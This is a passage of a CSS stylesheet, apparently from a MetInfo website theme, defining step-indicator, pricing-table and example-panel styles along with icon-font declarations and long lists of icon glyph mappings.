    width: 50%;
    height: 4px;
    content: "";
    background-color: #f3f7f9
}

.pearl:before {
    left: 0
}

.pearl:after {
    right: 0
}

.pearl:first-child:before, .pearl:last-child:after {
    display: none !important
}

.pearl-icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 32px;
    color: #fff;
    text-align: center;
    background: #ccd5db;
    border-radius: 50%;
    border: 2px solid #ccd5db
}

.pearl-icon {
    font-size: 18px
}

.pearl-title {
    margin-top: .5em;
    display: block;
    font-size: 16px;
    color: #526069;
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.pearl.current:after, .pearl.current:before {
    background-color: #62a8ea
}

.pearl.current .pearl-icon {
    color: #62a8ea;
    background-color: #fff;
    border-color: #62a8ea;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3)
}

.pearl.disabled {
    pointer-events: none;
    cursor: auto
}

.pearl.disabled:after, .pearl.disabled:before {
    background-color: #f3f7f9
}

.pearl.disabled .pearl-icon {
    color: #fff;
    background-color: #ccd5db;
    border-color: #ccd5db
}

.pearl.error:before {
    background-color: #62a8ea
}

.pearl.error:after {
    background-color: #f3f7f9
}

.pearl.error .pearl-icon {
    color: #f96868;
    background-color: #fff;
    border-color: #f96868
}

.pearl.done:after, .pearl.done:before {
    background-color: #62a8ea
}

.pearl.done .pearl-icon {
    color: #fff;
    background-color: #62a8ea;
    border-color: #62a8ea
}

.pricing-list {
    margin-bottom: 22px;
    text-align: center;
    border: 1px solid #e4eaec;
    border-radius: .215rem
}

.pricing-list [class*=bg-], .pricing-list [class*=bg-] *, .pricing-list [class^=bg-], .pricing-list [class^=bg-] * {
    color: #fff
}

.pricing-list .pricing-header {
    border-bottom: 1px solid #e4eaec;
    border-radius: .215rem .215rem 0 0
}

.pricing-list .pricing-title {
    padding: 15px 30px;
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-radius: .215rem .215rem 0 0
}

.pricing-list .pricing-price {
    padding: 20px 30px;
    margin: 0;
    font-size: 3.858rem;
    font-weight: 700;
    color: #37474f
}

.pricing-list .pricing-period {
    font-size: 1rem;
    font-weight: 400
}

.pricing-list .pricing-features {
    padding: 0 18px;
    margin: 0
}

.pricing-list .pricing-features li {
    display: block;
    padding: 15px;
    list-style: none;
    border-top: 1px dashed #e4eaec
}

.pricing-list .pricing-features li:first-child {
    border-top: none
}

.pricing-list .pricing-footer {
    padding: 30px;
    border-radius: 0 0 .215rem .215rem
}

.example-wrap {
    margin-bottom: 80px
}

.example-wrap .example-wrap {
    margin-bottom: 0
}

.example {
    margin-top: 20px;
    margin-bottom: 20px
}

.example:before {
    content: "";
    display: table
}

.example::after {
    content: "";
    display: table;
    clear: both
}

.example-title {
    text-transform: uppercase
}

h4.example-title {
    font-size: 14px
}

h3.example-title {
    font-size: 18px
}

.example-well {
    position: relative;
    margin-bottom: 30px;
    background-color: #f3f7f9
}

.example-well .center {
    position: absolute;
    display: inline-block;
    top: 50%;
    left: 50%;
    max-width: 100%;
    max-height: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.well {
    min-height: 20px;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px solid #e4eaec;
    background-color: #f3f7f9;
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, .02);
    -moz-box-shadow: inset 0 0 1px rgba(0, 0, 0, .02);
    -o-box-shadow: inset 0 0 1px rgba(0, 0, 0, .02);
    -ms-box-shadow: inset 0 0 1px rgba(0, 0, 0, .02);
    box-shadow: inset 0 0 1px rgba(0, 0, 0, .02);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px
}

@font-face {
    font-family: "metinfo-icon2";
    font-weight: 400;
    font-style: normal;
    src: url(../../fonts/web-icons/metinfo-icon2.eot?t=1618401360437);
    src: url(../../fonts/web-icons/metinfo-icon2.eot?t=1618401360437#iefix) format('embedded-opentype'), url(../../fonts/web-icons/metinfo-icon2.woff2?t=1618401360437) format('woff2'), url(../../fonts/web-icons/metinfo-icon2.woff?t=1618401360437) format('woff'), url(../../fonts/web-icons/metinfo-icon2.ttf?t=1618401360437) format('truetype'), url(../../fonts/web-icons/metinfo-icon2.svg?t=1618401360437#metinfo-icon2) format('svg')
}

[class*=' wb-'], [class^='wb-'] {
    font-family: 'metinfo-icon2';
    font-weight: 400;
    font-style: normal;
    position: relative;
    display: inline-block;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    text-rendering: auto;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.wb-play:before {
    content: "\e731"
}

.wb-search:before {
    content: "\e659"
}

.wb-wrench:before {
    content: "\e65a"
}

.wb-memory:before {
    content: "\e6f6"
}

.wb-move:before {
    content: "\e6f7"
}

.wb-musical:before {
    content: "\e6f8"
}

.wb-more-vertical:before {
    content: "\e6f9"
}

.wb-more-horizontal:before {
    content: "\e6fa"
}

.wb-link:before {
    content: "\e6fb"
}

.wb-pencil:before {
    content: "\e6fc"
}

.wb-pause:before {
    content: "\e6fd"
}

.wb-order:before {
    content: "\e6fe"
}

.wb-payment:before {
    content: "\e6ff"
}

.wb-map:before {
    content: "\e700"
}

.wb-plus:before {
    content: "\e701"
}

.wb-plus-circle:before {
    content: "\e702"
}

.wb-paperclip:before {
    content: "\e703"
}

.wb-power:before {
    content: "\e704"
}

.wb-plugin:before {
    content: "\e705"
}

.wb-pie-chart:before {
    content: "\e706"
}

.wb-refresh:before {
    content: "\e707"
}

.wb-reload:before {
    content: "\e708"
}

.wb-quote-left:before {
    content: "\e709"
}

.wb-random:before {
    content: "\e70a"
}

.wb-pluse:before {
    content: "\e70b"
}

.wb-reply:before {
    content: "\e70c"
}

.wb-share:before {
    content: "\e70d"
}

.wb-replay:before {
    content: "\e70e"
}

.wb-scissor:before {
    content: "\e70f"
}

.wb-settings:before {
    content: "\e710"
}

.wb-small-point:before {
    content: "\e711"
}

.wb-print:before {
    content: "\e712"
}

.wb-quote-right:before {
    content: "\e713"
}

.wb-mobile:before {
    content: "\e714"
}

.wb-sort-asc:before {
    content: "\e715"
}

.wb-shopping-cart:before {
    content: "\e716"
}

.wb-star:before {
    content: "\e717"
}

.wb-star-half:before {
    content: "\e718"
}

.wb-stop:before {
    content: "\e719"
}

.wb-stats-bars:before {
    content: "\e71a"
}

.wb-sort-vertical:before {
    content: "\e71b"
}

.wb-signal:before {
    content: "\e71c"
}

.wb-rubber:before {
    content: "\e71d"
}

.wb-sort-des:before {
    content: "\e71e"
}

.wb-thumb-down:before {
    content: "\e71f"
}

.wb-text-type:before {
    content: "\e720"
}

.wb-triangle-up:before {
    content: "\e721"
}

.wb-text:before {
    content: "\e722"
}

.wb-table:before {
    content: "\e723"
}

.wb-trash:before {
    content: "\e724"
}

.wb-star-outline:before {
    content: "\e725"
}

.wb-tag:before {
    content: "\e726"
}

.wb-underline:before {
    content: "\e727"
}

.wb-triangle-down:before {
    content: "\e728"
}

.wb-triangle-right:before {
    content: "\e729"
}

.wb-time:before {
    content: "\e72a"
}

.wb-user:before {
    content: "\e72b"
}

.wb-user-add:before {
    content: "\e72c"
}

.wb-upload:before {
    content: "\e72d"
}

.wb-triangle-left:before {
    content: "\e72e"
}

.wb-thumb-up:before {
    content: "\e72f"
}

.wb-video:before {
    content: "\e730"
}

.wb-user-circle:before {
    content: "\e732"
}

.wb-volume-off:before {
    content: "\e733"
}

.wb-warning:before {
    content: "\e734"
}

.wb-zoom-in:before {
    content: "\e735"
}

.wb-volume-high:before {
    content: "\e736"
}

.wb-unlock:before {
    content: "\e737"
}

.wb-zoom-out:before {
    content: "\e738"
}

.wb-users:before {
    content: "\e739"
}

.wb-volume-low:before {
    content: "\e73a"
}

.wb-alert-circle:before {
    content: "\e692"
}

.wb-alert:before {
    content: "\e693"
}

.wb-align-justify:before {
    content: "\e694"
}

.wb-align-right:before {
    content: "\e695"
}

.wb-arrow-down:before {
    content: "\e696"
}

.wb-align-center:before {
    content: "\e697"
}

.wb-arrow-right:before {
    content: "\e698"
}

.wb-align-left:before {
    content: "\e699"
}

.wb-add-file:before {
    content: "\e69a"
}

.wb-bell:before {
    content: "\e69b"
}

.wb-bookmark:before {
    content: "\e69c"
}

.wb-arrow-up:before {
    content: "\e69d"
}

.wb-book:before {
    content: "\e69e"
}

.wb-arrow-shrink:before {
    content: "\e69f"
}

.wb-camera:before {
    content: "\e6a0"
}

.wb-chevron-down-mini:before {
    content: "\e6a1"
}

.wb-attach-file:before {
    content: "\e6a2"
}

.wb-chevron-down:before {
    content: "\e6a3"
}

.wb-arrow-left:before {
    content: "\e6a4"
}

.wb-chat-group:before {
    content: "\e6a5"
}

.wb-briefcase:before {
    content: "\e6a6"
}

.wb-arrow-expand:before {
    content: "\e6a7"
}

.wb-chevron-right-mini:before {
    content: "\e6a8"
}

.wb-check-circle:before {
    content: "\e6a9"
}

.wb-chat:before {
    content: "\e6aa"
}

.wb-chat-text:before {
    content: "\e6ab"
}

.wb-chevron-up:before {
    content: "\e6ac"
}

.wb-check:before {
    content: "\e6ad"
}

.wb-bold:before {
    content: "\e6ae"
}

.wb-close:before {
    content: "\e6af"
}

.wb-close-mini:before {
    content: "\e6b0"
}

.wb-chevron-left:before {
    content: "\e6b1"
}

.wb-clipboard:before {
    content: "\e6b2"
}

.wb-code-unfold:before {
    content: "\e6b3"
}

.wb-cloud:before {
    content: "\e6b4"
}

.wb-calendar:before {
    content: "\e6b5"
}

.wb-code-working:before {
    content: "\e6b6"
}

.wb-chevron-left-mini:before {
    content: "\e6b7"
}

.wb-crop:before {
    content: "\e6b8"
}

.wb-chevron-up-mini:before {
    content: "\e6b9"
}

.wb-copy:before {
    content: "\e6ba"
}

.wb-chat-working:before {
    content: "\e6bb"
}

.wb-dropleft:before {
    content: "\e6bc"
}

.wb-dropdown:before {
    content: "\e6bd"
}

.wb-chevron-right:before {
    content: "\e6be"
}

.wb-check-mini:before {
    content: "\e6bf"
}

.wb-dashboard:before {
    content: "\e6c0"
}

.wb-desktop:before {
    content: "\e6c1"
}

.wb-code:before {
    content: "\e6c2"
}

.wb-download:before {
    content: "\e6c3"
}

.wb-contract:before {
    content: "\e6c4"
}

.wb-emoticon:before {
    content: "\e6c5"
}

.wb-dropright:before {
    content: "\e6c6"
}

.wb-envelope:before {
    content: "\e6c7"
}

.wb-envelope-open:before {
    content: "\e6c8"
}

.wb-file:before {
    content: "\e6c9"
}

.wb-extension:before {
    content: "\e6ca"
}

.wb-edit:before {
    content: "\e6cb"
}

.wb-dropup:before {
    content: "\e6cc"
}

.wb-expand:before {
    content: "\e6cd"
}

.wb-fullscreen-exit:before {
    content: "\e6ce"
}

.wb-folder:before {
    content: "\e6cf"
}

.wb-eye:before {
    content: "\e6d0"
}

.wb-flag:before {
    content: "\e6d1"
}

.wb-fullscreen:before {
    content: "\e6d2"
}

.wb-eye-close:before {
    content: "\e6d3"
}

.wb-graph-up:before {
    content: "\e6d4"
}

.wb-gallery:before {
    content: "\e6d5"
}

.wb-graph-down:before {
    content: "\e6d6"
}

.wb-globe:before {
    content: "\e6d7"
}

.wb-image:before {
    content: "\e6d8"
}

.wb-heart:before {
    content: "\e6d9"
}

.wb-home:before {
    content: "\e6da"
}

.wb-heart-outline:before {
    content: "\e6db"
}

.wb-grid-4:before {
    content: "\e6dc"
}

.wb-hammer:before {
    content: "\e6dd"
}

.wb-help:before {
    content: "\e6de"
}

.wb-help-circle:before {
    content: "\e6df"
}

.wb-info:before {
    content: "\e6e0"
}

.wb-indent-decrease:before {
    content: "\e6e1"
}

.wb-format-clear:before {
    content: "\e6e2"
}

.wb-indent-increase:before {
    content: "\e6e3"
}

.wb-layout:before {
    content: "\e6e4"
}

.wb-grid-9:before {
    content: "\e6e5"
}

.wb-inbox:before {
    content: "\e6e6"
}

.wb-italic:before {
    content: "\e6e7"
}

.wb-large-point:before {
    content: "\e6e8"
}

.wb-info-circle:before {
    content: "\e6e9"
}

.wb-library:before {
    content: "\e6ea"
}

.wb-list-numbered:before {
    content: "\e6eb"
}

.wb-list:before {
    content: "\e6ec"
}

.wb-list-bulleted:before {
    content: "\e6ed"
}

.wb-link-broken:before {
    content: "\e6ee"
}

.wb-lock:before {
    content: "\e6ef"
}

.wb-link-intact:before {
    content: "\e6f0"
}

.wb-menu:before {
    content: "\e6f1"
}

.wb-minus-circle:before {
    content: "\e6f2"
}

.wb-medium-point:before {
    content: "\e6f3"
}

.wb-minus:before {
    content: "\e6f4"
}

.wb-loop:before {
    content: "\e6f5"
}

@font-face {
    font-family: "metinfo-icon1";
    src: url(../../fonts/font-awesome/metinfo-icon1.eot?t=1617786195761);
    src: url(../../fonts/font-awesome/metinfo-icon1.eot?t=1617786195761#iefix) format('embedded-opentype'), url(../../fonts/font-awesome/metinfo-icon1.woff2?t=1617786195761) format('woff2'), url(../../fonts/font-awesome/metinfo-icon1.woff?t=1617786195761) format('woff'), url(../../fonts/font-awesome/metinfo-icon1.ttf?t=1617786195761) format('truetype'), url(../../fonts/font-awesome/metinfo-icon1.svg?t=1617786195761#metinfo-icon1) format('svg')
}

.fa, [class*=' fa-'], [class^='fa-'] {
    display: inline-block;
    font: normal normal normal 14px/1 'metinfo-icon1';
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul > li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=1)';
    -webkit-transform: rotate(90deg) !important;
    -ms-transform: rotate(90deg) !important;
    transform: rotate(90deg) !important
}

.fa-rotate-180 {
    -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)';
    -webkit-transform: rotate(180deg) !important;
    -ms-transform: rotate(180deg) !important;
    transform: rotate(180deg) !important
}

.fa-rotate-270 {
    -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=3)';
    -webkit-transform: rotate(270deg) !important;
    -ms-transform: rotate(270deg) !important;
    transform: rotate(270deg) !important
}

.fa-flip-horizontal {
    -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)';
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}

.fa-flip-vertical {
    -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)';
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x, .fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-certificate:before {
    content: "\e6c5"
}

.fa-y-combinator:before {
    content: "\e6c9"
}

.fa-battery-0:before {
    content: "\e6cd"
}

.fa-user-o:before {
    content: "\e6dd"
}

.fa-bomb:before {
    content: "\e863"
}

.fa-bathtub:before {
    content: "\e86f"
}

.fa-chevron-circle-left:before {
    content: "\e928"
}

.fa-cloud-upload:before {
    content: "\e929"
}

.fa-clone:before {
    content: "\e92a"
}

.fa-circle-thin:before {
    content: "\e92b"
}

.fa-circle:before {
    content: "\e92c"
}

.fa-clock-o:before {
    content: "\e92d"
}

.fa-compress:before {
    content: "\e92e"
}

.fa-child:before {
    content: "\e92f"
}

.fa-copy:before {
    content: "\e932"
}

.fa-chevron-circle-down:before {
    content: "\e934"
}

.fa-cloud-download:before {
    content: "\e935"
}

.fa-cny:before {
    content: "\e936"
}

.fa-contao:before {
    content: "\e937"
}

.fa-battery:before {
    content: "\e938"
}

.fa-chevron-circle-down1:before {
    content: "\e93b"
}

.fa-cc-stripe:before {
    content: "\e93e"
}

.fa-chevron-circle-right1:before {
    content: "\e942"
}

.fa-chevron-circle-up1:before {
    content: "\e943"
}

.fa-chevron-right:before {
    content: "\e945"
}

.fa-chevron-down1:before {
    content: "\e946"
}

.fa-cloud-download1:before {
    content: "\e94e"
}

.fa-chevron-circle-left1:before {
    content: "\e94f"
}

.fa-cubes:before {
    content: "\e954"
}

.fa-digg:before {
    content: "\e955"
}

.fa-cube:before {
    content: "\e956"
}

.fa-deafness:before {
    content: "\e957"
}

.fa-dedent:before {
    content: "\e958"
}

.fa-cut:before {
    content: "\e95a"
}

.fa-dollar:before {
    content: "\e95b"
}

.fa-envelope:before {
    content: "\e95d"
}

.fa-dashboard:before {
    content: "\e95e"
}

.fa-eject:before {
    content: "\e95f"
}

.fa-envelope-square:before {
    content: "\e960"
}

.fa-envelope-o:before {
    content: "\e961"
}

.fa-edit:before {
    content: "\e962"
}

.fa-drivers-license-o:before {
    content: "\e963"
}

.fa-drivers-license:before {
    content: "\e964"
}

.fa-fa:before {
    content: "\e965"
}

.fa-external-link:before {
    content: "\e966"
}

.fa-expand:before {
    content: "\e967"
}

.fa-envira:before {
    content: "\e968"
}

.fa-facebook-f:before {
    content: "\e969"
}

.fa-file:before {
    content: "\e96a"
}

.fa-euro:before {
    content: "\e96b"
}

.fa-facebook:before {
    content: "\e96c"
}

.fa-facebook-square:before {
    content: "\e96d"
}

.fa-facebook-official:before {
    content: "\e96e"
}

.fa-file-o:before {
    content: "\e96f"
}

.fa-file-movie-o:before {
    content: "\e970"
}

.fa-expeditedssl:before {
    content: "\e971"
}

.fa-file-video-o:before {
    content: "\e972"
}

.fa-file-picture-o:before {
    content: "\e973"
}

.fa-file-pdf-o:before {
    content: "\e974"
}

.fa-file-powerpoint-o:before {
    content: "\e975"
}

.fa-filepowerpointo:before {
    content: "\e976"
}

.fa-file-photo-o:before {
    content: "\e977"
}

.fa-file-sound-o:before {
    content: "\e978"
}

.fa-flickr:before {
    content: "\e979"
}

.fa-file-word-o:before {
    content: "\e97a"
}

.fa-flash:before {
    content: "\e97b"
}

.fa-first-order:before {
    content: "\e97c"
}

.fa-firefox:before {
    content: "\e97d"
}

.fa-file-zip-o:before {
    content: "\e97e"
}

.fa-folder-o:before {
    content: "\e97f"
}

.fa-font-awesome:before {
    content: "\e980"
}

.fa-floppy-o:before {
    content: "\e981"
}

.fa-font:before {
    content: "\e982"
}

.fa-fonticons:before {
    content: "\e983"
}

.fa-folder-open-o:before {
    content: "\e984"
}

.fa-foursquare:before {
    content: "\e985"
}

.fa-fort-awesome:before {
    content: "\e986"
}

.fa-futbol-o:before {
    content: "\e987"
}

.fa-forumbee:before {
    content: "\e988"
}

.fa-gear:before {
    content: "\e989"
}

.fa-genderless:before {
    content: "\e98a"
}

.fa-gg:before {
    content: "\e98b"
}

.fa-gg-circle:before {
    content: "\e98c"
}

.fa-ge:before {
    content: "\e98d"
}

.fa-git:before {
    content: "\e98e"
}

.fa-google-plus-circle:before {
    content: "\e98f"
}

.fa-gittip:before {
    content: "\e990"
}

.fa-google-wallet:before {
    content: "\e991"
}

.fa-group:before {
    content: "\e992"
}

.fa-hand-lizard-o:before {
    content: "\e993"
}

.fa-gears:before {
    content: "\e994"
}

.fa-hand-o-right:before {
    content: "\e995"
}

.fa-hand-grab-o:before {
    content: "\e996"
}

.fa-hand-stop-o:before {
    content: "\e997"
}

.fa-hand-o-up:before {
    content: "\e998"
}

.fa-hard-of-hearing:before {
    content: "\e999"
}

.fa-header:before {
    content: "\e99a"
}

.fa-houzz:before {
    content: "\e99b"
}

.fa-hand-o-down:before {
    content: "\e99c"
}

.fa-hospital-o:before {
    content: "\e99d"
}

.fa-hdd-o:before {
    content: "\e99e"
}

.fa-html5:before {
    content: "\e99f"
}

.fa-hand-o-left:before {
    content: "\e9a0"
}

.fa-hotel:before {
    content: "\e9a1"
}

.fa-ils:before {
    content: "\e9a2"
}

.fa-info-circle:before {
    content: "\e9a3"
}

.fa-indent:before {
    content: "\e9a4"
}

.fa-id-card:before {
    content: "\e9a5"
}

.fa-intersex:before {
    content: "\e9a6"
}

.fa-legal:before {
    content: "\e9a7"
}

.fa-institution:before {
    content: "\e9a8"
}

.fa-life-buoy:before {
    content: "\e9a9"
}

.fa-life-bouy:before {
    content: "\e9aa"
}

.fa-list-alt:before {
    content: "\e9ab"
}

.fa-life-saver:before {
    content: "\e9ac"
}

.fa-list-ul:before {
    content: "\e9ad"
}

.fa-long-arrow-down:before {
    content: "\e9ae"
}

.fa-long-arrow-right:before {
    content: "\e9af"
}

.fa-id-card-o:before {
    content: "\e9b0"
}

.fa-life-ring:before {
    content: "\e9b1"
}

.fa-mail-reply:before {
    content: "\e9b2"
}

.fa-mail-reply-all:before {
    content: "\e9b3"
}

.fa-maxcdn:before {
    content: "\e9b4"
}

.fa-map-pin:before {
    content: "\e9b5"
}

.fa-mail-forward:before {
    content: "\e9b6"
}

.fa-long-arrow-left:before {
    content: "\e9b7"
}

.fa-medium:before {
    content: "\e9b8"
}

.fa-meanpath:before {
    content: "\e9b9"
}

.fa-mortar-board:before {
    content: "\e9ba"
}

.fa-mobile-phone:before {
    content: "\e9bb"
}

.fa-navicon:before {
    content: "\e9bc"
}

.fa-long-arrow-up:before {
    content: "\e9bd"
}

.fa-paper-plane:before {
    content: "\e9be"
}

.fa-outdent:before {
    content: "\e9bf"
}

.fa-paper-plane-o:before {
    content: "\e9c0"
}

.fa-meetup:before {
    content: "\e9c1"
}

.fa-opencart:before {
    content: "\e9c2"
}

.fa-openid:before {
    content: "\e9c3"
}

.fa-paypal:before {
    content: "\e9c4"
}

.fa-paste:before {
    content: "\e9c5"
}

.fa-pencil:before {
    content: "\e9c6"
}

.fa-git-square:before {
    content: "\e9c7"
}

.fa-photo:before {
    content: "\e9c8"
}

.fa-pencil-square:before {
    content: "\e9c9"
}

.fa-pied-piper-pp:before {
    content: "\e9ca"
}

.fa-plus-square-o:before {
    content: "\e9cb"
}

.fa-play-circle-o:before {
    content: "\e9cc"
}

.fa-pied-piper:before {
    content: "\e9cd"
}

.fa-quora:before {
    content: "\e9ce"
}

.fa-paragraph:before {
    content: "\e9cf"
}

.fa-ra:before {
    content: "\e9d0"
}

.fa-reddit-alien:before {
    content: "\e9d1"
}

.fa-refresh:before {
    content: "\e9d2"
}

.fa-remove:before {
    content: "\e9d3"
}

.fa-repeat:before {
    content: "\e9d4"
}

.fa-reorder:before {
    content: "\e9d5"
}

.fa-send:before {
    content: "\e9d6"
}

.fa-reddit-square:before {
    content: "\e9d7"
}

.fa-rmb:before {
    content: "\e9d8"
}

.fa-share-square-o:before {
    content: "\e9d9"
}

.fa-reddit:before {
    content: "\e9da"
}

.fa-sheqel:before {
    content: "\e9db"
}

.fa-shekel:before {
    content: "\e9dc"
}

.fa-shield:before {
    content: "\e9dd"
}

.fa-resistance:before {
    content: "\e9de"
}

.fa-rotate-left:before {
    content: "\e9df"
}

.fa-rouble:before {
    content: "\e9e0"
}

.fa-share-square:before {
    content: "\e9e1"
}

.fa-skyatlas:before {
    content: "\e9e2"
}

.fa-rotate-right:before {
    content: "\e9e3"
}

.fa-signing:before {
    content: "\e9e4"
}

.fa-skype:before {
    content: "\e9e5"
}

.fa-snapchat:before {
    content: "\e9e6"
}

.fa-ruble:before {
    content: "\e9e7"
}

.fa-snapchat-ghost:before {
    content: "\e9e8"
}

.fa-soccer-ball-o:before {
    content: "\e9e9"
}

.fa-snapchat-square:before {
    content: "\e9ea"
}

.fa-sort-asc:before {
    content: "\e9eb"
}

.fa-tencent-weibo:before {
    content: "\e9ec"
}

.fa-th-large:before {
    content: "\e9ed"
}

.fa-thermometer-4:before {
    content: "\e9ee"
}

.fa-thermometer-three-quarters:before {
    content: "\e9ef"
}

.fa-sort-down:before {
    content: "\e9f0"
}

.fa-sort-up:before {
    content: "\e9f1"
}

.fa-sun-o:before {
    content: "\e9f2"
}

.fa-thermometer-0:before {
    content: "\e9f3"
}

.fa-thermometer-3:before {
    content: "\e9f4"
}

.fa-send-o:before {
    content: "\e9f5"
}

.fa-rupee:before {
    content: "\e9f6"
}

.fa-sort-desc:before {
    content: "\e9f7"
}

.fa-star-half-empty:before {
    content: "\e9f8"
}

.fa-suitcase:before {
    content: "\e9f9"
}

.fa-th:before {
    content: "\e9fa"
}

.fa-table:before {
    content: "\e9fb"
}

.fa-s15:before {
    content: "\e9fc"
}

.fa-thermometer:before {
    content: "\e9fd"
}

.fa-save:before {
    content: "\e9fe"
}

.fa-support:before {
    content: "\e9ff"
}

.fa-star-half-full:before {
    content: "\ea00"
}

.fa-thermometer-1:before {
    content: "\ea01"
}

.fa-align-justify:before {
    content: "\e902"
}

.fa-thermometer-2:before {
    content: "\ea02"
}

.fa-align-right:before {
    content: "\e903"
}

.fa-shirtsinbulk:before {
    content: "\ea03"
}

.fa-bank:before {
    content: "\e904"
}

.fa-times:before {
    content: "\ea04"
}

.fa-align-left:before {
    content: "\e905"
}

.fa-times-circle:before {
    content: "\ea05"
}

.fa-cc-discover:before {
    content: "\e906"
}

.fa-th-list:before {
    content: "\ea06"
}

.fa-bold:before {
    content: "\e907"
}

.fa-toggle-down:before {
    content: "\ea07"
}

.fa-battery-1:before {
    content: "\e908"
}

.fa-times-circle-o:before {
    content: "\ea08"
}

.fa-bluetooth-b:before {
    content: "\e909"
}

.fa-times-rectangle:before {
    content: "\ea09"
}

.fa-btc:before {
    content: "\e90a"
}

.fa-toggle-left:before {
    content: "\ea0a"
}

.fa-asl-interpreting:before {
    content: "\e90b"
}

.fa-battery-2:before {
    content: "\e90c"
}

.fa-times-rectangle-o:before {
    content: "\ea0c"
}

.fa-bug:before {
    content: "\e90d"
}

.fa-toggle-right:before {
    content: "\ea0d"
}

.fa-cab:before {
    content: "\e90e"
}

.fa-toggle-up:before {
    content: "\ea0e"
}

.fa-battery-4:before {
    content: "\e90f"
}

.fa-try:before {
    content: "\ea0f"
}

.fa-buysellads:before {
    content: "\e910"
}

.fa-turkish-lira:before {
    content: "\ea10"
}

.fa-automobile:before {
    content: "\e911"
}

.fa-tv:before {
    content: "\ea11"
}

.fa-calendar:before {
    content: "\e912"
}

.fa-unlock-alt:before {
    content: "\ea12"
}

.fa-cart-arrow-down:before {
    content: "\e913"
}

.fa-unsorted:before {
    content: "\ea13"
}

.fa-cc-jcb:before {
    content: "\e914"
}

.fa-unlink:before {
    content: "\ea14"
}

.fa-cc-discover-o:before {
    content: "\e915"
}

.fa-battery-3:before {
    content: "\e916"
}

.fa-vcard:before {
    content: "\ea16"
}

.fa-cc-paypal:before {
    content: "\e917"
}

.fa-vcard-o:before {
    content: "\ea17"
}

.fa-cc-amex:before {
    content: "\e918"
}

.fa-warning:before {
    content: "\ea18"
}

.fa-cc-visa:before {
    content: "\e919"
}

.fa-viadeo-square:before {
    content: "\ea19"
}

.fa-cc-mastercard:before {
    content: "\e91a"
}

.fa-wechat:before {
    content: "\ea1a"
}

.fa-vimeo-square:before {
    content: "\ea1b"
}

.fa-wikipedia-w:before {
    content: "\ea1c"
}

.fa-bitcoin:before {
    content: "\e91d"
}

.fa-window-minimize:before {
    content: "\ea1d"
}

.fa-cc-diners-club:before {
    content: "\e91e"
}

.fa-y-combinat:before {
    content: "\ea1e"
}

.fa-calendar-times-o:before {
    content: "\e91f"
}

.fa-yahoo:before {
    content: "\ea1f"
}

.fa-chevron-left:before {
    content: "\e920"
}

.fa-yc:before {
    content: "\ea20"
}

.fa-chevron-down:before {
    content: "\e921"
}

.fa-y-combinator-square:before {
    content: "\ea21"
}

.fa-chevron-circle-up:before {
    content: "\e922"
}

.fa-won:before {
    content: "\ea22"
}

.fa-chevron-up:before {
    content: "\e923"
}

.fa-yc-square:before {
    content: "\ea23"
}

.fa-circle-o:before {
    content: "\e924"
}

.fa-yen:before {
    content: "\ea24"
}

